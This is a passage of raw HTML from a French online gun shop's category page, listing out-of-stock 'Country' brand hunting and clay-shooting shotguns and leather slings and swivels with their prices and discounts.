            <a href="https://www.monarmurerieenligne.com/rangements-munitions/13089-cartouchiere-20-tubes-calibre-12-country-sellerie.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12962         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12962"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/holsters-et-bretelles/12962-bretelle-pour-fusil-en-croute-de-cuir.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43921-home_default/bretelle-pour-fusil-en-croute-de-cuir.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Bretelle pour fusil en croûte de cuir"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43921-thickbox_default/bretelle-pour-fusil-en-croute-de-cuir.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12962"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Holsters et Bretelles</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/holsters-et-bretelles/12962-bretelle-pour-fusil-en-croute-de-cuir.html">Bretelle pour fusil en croûte de cuir</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/holsters-et-bretelles/12962-bretelle-pour-fusil-en-croute-de-cuir.html">CU1311</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/holsters-et-bretelles/12962-bretelle-pour-fusil-en-croute-de-cuir.html"> <span  class="product-price" content="12.9" aria-label="Prix">
                                                                            12,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/holsters-et-bretelles/12962-bretelle-pour-fusil-en-croute-de-cuir.html">Bretelle pour fusil.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12962-0" >

                
            <a href="https://www.monarmurerieenligne.com/holsters-et-bretelles/12962-bretelle-pour-fusil-en-croute-de-cuir.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12938         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12938"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/montages/12938-set-de-grenadieres-country-luxe-calibre-12.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43877-home_default/set-de-grenadieres-country-luxe-calibre-12.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Set de grenadières Country Luxe - Calibre 12"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43877-thickbox_default/set-de-grenadieres-country-luxe-calibre-12.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/43878-home_default/set-de-grenadieres-country-luxe-calibre-12.jpg"
                                        width="512"
                                        height="512"
                                        alt="Set de grenadières Country Luxe - Calibre 12 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12938"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Montages</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/montages/12938-set-de-grenadieres-country-luxe-calibre-12.html">Set de grenadières Country Luxe - Calibre 12</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/montages/12938-set-de-grenadieres-country-luxe-calibre-12.html">A55231</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/montages/12938-set-de-grenadieres-country-luxe-calibre-12.html"> <span  class="product-price" content="24.9" aria-label="Prix">
                                                                            24,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/montages/12938-set-de-grenadieres-country-luxe-calibre-12.html">Set de grenadières pour crosse et canon de calibre 12.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12938-0" >

                
            <a href="https://www.monarmurerieenligne.com/montages/12938-set-de-grenadieres-country-luxe-calibre-12.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12880         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12880"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/12880-fusil-semi-automatique-country-71cm-calibre-1276.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43762-home_default/fusil-semi-automatique-country-71cm-calibre-1276.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Fusil semi-automatique Country 71cm - calibre 12/76"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43762-thickbox_default/fusil-semi-automatique-country-71cm-calibre-1276.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/43763-home_default/fusil-semi-automatique-country-71cm-calibre-1276.jpg"
                                        width="512"
                                        height="512"
                                        alt="Fusil semi-automatique Country 71cm - calibre 12/76 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-70,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12880"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Fusil Semi-Automatiques</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/12880-fusil-semi-automatique-country-71cm-calibre-1276.html">Fusil semi-automatique Country 71cm - calibre 12/76</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/12880-fusil-semi-automatique-country-71cm-calibre-1276.html">MC800</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/12880-fusil-semi-automatique-country-71cm-calibre-1276.html"> <span  class="product-price" content="529" aria-label="Prix">
                                                                            529,00 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">599,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/12880-fusil-semi-automatique-country-71cm-calibre-1276.html">Fusil de chasse semi-automatique par Country.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12880-0" >

                
            <a href="https://www.monarmurerieenligne.com/fusil-semi-automatiques/12880-fusil-semi-automatique-country-71cm-calibre-1276.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12873         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12873"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/fusils-superposes/12873-fusil-superpose-country-ergal-76cm-calibre-2076.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43753-home_default/fusil-superpose-country-ergal-76cm-calibre-2076.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Fusil superposé Country Ergal 76cm - calibre 20/76"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43753-thickbox_default/fusil-superpose-country-ergal-76cm-calibre-2076.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/43751-home_default/fusil-superpose-country-ergal-76cm-calibre-2076.jpg"
                                        width="512"
                                        height="512"
                                        alt="Fusil superposé Country Ergal 76cm - calibre 20/76 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-260,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12873"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Fusils Superposés</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/12873-fusil-superpose-country-ergal-76cm-calibre-2076.html">Fusil superposé Country Ergal 76cm - calibre 20/76</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/fusils-superposes/12873-fusil-superpose-country-ergal-76cm-calibre-2076.html">MC2200</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/fusils-superposes/12873-fusil-superpose-country-ergal-76cm-calibre-2076.html"> <span  class="product-price" content="589.9" aria-label="Prix">
                                                                            589,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">849,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/12873-fusil-superpose-country-ergal-76cm-calibre-2076.html">Fusil destiné à la chasse au petit gibier et au canard.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12873-0" >

                
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/12873-fusil-superpose-country-ergal-76cm-calibre-2076.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12851         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12851"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/fusils-superposes/12851-fusil-superpose-country-composite-76-cm-cal-1276.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43712-home_default/fusil-superpose-country-composite-76-cm-cal-1276.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Fusil superposé country composite 76 cm - Cal 12/76"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43712-thickbox_default/fusil-superpose-country-composite-76-cm-cal-1276.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/43713-home_default/fusil-superpose-country-composite-76-cm-cal-1276.jpg"
                                        width="512"
                                        height="512"
                                        alt="Fusil superposé country composite 76 cm - Cal 12/76 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-340,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12851"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Fusils Superposés</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/12851-fusil-superpose-country-composite-76-cm-cal-1276.html">Fusil superposé country composite 76 cm - Cal 12/76</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/fusils-superposes/12851-fusil-superpose-country-composite-76-cm-cal-1276.html">MC2141</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/fusils-superposes/12851-fusil-superpose-country-composite-76-cm-cal-1276.html"> <span  class="product-price" content="449.9" aria-label="Prix">
                                                                            449,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">789,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/12851-fusil-superpose-country-composite-76-cm-cal-1276.html">Fusil superposé Country, destiné à du tir sportif en balltrap.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12851-0" >

                
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/12851-fusil-superpose-country-composite-76-cm-cal-1276.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12769         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12769"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/holsters-et-bretelles/12769-bretelle-carabine-country-sellerie-en-croute-de-cuir.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43541-home_default/bretelle-carabine-country-sellerie-en-croute-de-cuir.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Bretelle carabine Country Sellerie en croûte de cuir"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43541-thickbox_default/bretelle-carabine-country-sellerie-en-croute-de-cuir.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/43542-home_default/bretelle-carabine-country-sellerie-en-croute-de-cuir.jpg"
                                        width="512"
                                        height="512"
                                        alt="Bretelle carabine Country Sellerie en croûte de cuir 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12769"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Holsters et Bretelles</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/holsters-et-bretelles/12769-bretelle-carabine-country-sellerie-en-croute-de-cuir.html">Bretelle carabine Country Sellerie en croûte de cuir</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/holsters-et-bretelles/12769-bretelle-carabine-country-sellerie-en-croute-de-cuir.html">CU1315</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/holsters-et-bretelles/12769-bretelle-carabine-country-sellerie-en-croute-de-cuir.html"> <span  class="product-price" content="14.9" aria-label="Prix">
                                                                            14,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/holsters-et-bretelles/12769-bretelle-carabine-country-sellerie-en-croute-de-cuir.html">Bretelle pour carabine.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12769-0" >

                
            <a href="https://www.monarmurerieenligne.com/holsters-et-bretelles/12769-bretelle-carabine-country-sellerie-en-croute-de-cuir.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12456         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12456"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/fusils-superposes/12456-fusil-superpose-country-slug-51cm-calibre-1276.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43006-home_default/fusil-superpose-country-slug-51cm-calibre-1276.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Fusil superposé Country Slug 51cm - calibre 12/76"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43006-thickbox_default/fusil-superpose-country-slug-51cm-calibre-1276.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/43011-home_default/fusil-superpose-country-slug-51cm-calibre-1276.jpg"
                                        width="512"
                                        height="512"
                                        alt="Fusil superposé Country Slug 51cm - calibre 12/76 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-230,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12456"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Fusils Superposés</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/12456-fusil-superpose-country-slug-51cm-calibre-1276.html">Fusil superposé Country Slug 51cm - calibre 12/76</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/fusils-superposes/12456-fusil-superpose-country-slug-51cm-calibre-1276.html">MC268</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/fusils-superposes/12456-fusil-superpose-country-slug-51cm-calibre-1276.html"> <span  class="product-price" content="589.9" aria-label="Prix">
                                                                            589,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">819,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/12456-fusil-superpose-country-slug-51cm-calibre-1276.html">Fusil de chasse à canon lisses, spécial gros gibier et tir à balle.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12456-0" >

                
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/12456-fusil-superpose-country-slug-51cm-calibre-1276.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12263         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12263"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/fusils-superposes/12263-fusil-superpose-country-76cm-calibre-1276.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43748-home_default/fusil-superpose-country-76cm-calibre-1276.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Fusil superposé Country 76cm - calibre 12/76"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43748-thickbox_default/fusil-superpose-country-76cm-calibre-1276.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/43749-home_default/fusil-superpose-country-76cm-calibre-1276.jpg"
                                        width="512"
                                        height="512"
                                        alt="Fusil superposé Country 76cm - calibre 12/76 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-220,00 €</li>
                                                </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12263"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Fusils Superposés</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/12263-fusil-superpose-country-76cm-calibre-1276.html">Fusil superposé Country 76cm - calibre 12/76</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/fusils-superposes/12263-fusil-superpose-country-76cm-calibre-1276.html">MC2176</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.monarmurerieenligne.com/fusils-superposes/12263-fusil-superpose-country-76cm-calibre-1276.html"> <span  class="product-price" content="549.9" aria-label="Prix">
                                                                            549,90 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">769,90 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/12263-fusil-superpose-country-76cm-calibre-1276.html">Fusil destiné à la chasse au petit gibier et au canard.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12263-0" >

                
            <a href="https://www.monarmurerieenligne.com/fusils-superposes/12263-fusil-superpose-country-76cm-calibre-1276.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12199         col-6 col-md-3 col-lg-15 col-xl-2     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12199"
                data-id-product-attribute="197"

        >

                    
    
    <div class="thumbnail-container">
